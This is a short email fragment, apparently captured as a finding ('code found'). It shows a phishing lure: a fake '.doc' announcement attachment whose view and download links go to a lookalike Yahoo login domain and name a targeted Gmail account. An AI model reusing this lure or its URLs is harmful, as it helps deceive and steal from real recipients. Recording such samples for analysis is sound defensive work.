
代码发现：
--b1_9dcebdebd2073a764d2cdaa514815552
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: 8bit
To view the message, please use an HTML
compatible email viewer!
--b1_9dcebdebd2073a764d2cdaa514815552
Content-Type: text/html; charset="utf-8"
Content-Transfer-Encoding: 8bit
<p>
<b>20130604公告.doc</b><br />
12K&nbsp;&nbsp;&nbsp;<a
href="http://login.yahoo.com.mailpseonfz.com:80
80/mailurl/gmail/
gmailurl.php?
mname=zuola.com@gmail.com
&userid=54&mid
=674">查看</a>&nbsp;&nbsp;&nbsp;<a
href="http://login.yahoo.com.mailpseonfz.com:80
80/mailurl/gmail/
gmailurl.php?
mname=zuola.com@gmail.com
&userid=54&mid
=674">下载</a></p>
--b1_9dcebdebd2073a764d2cdaa514815552--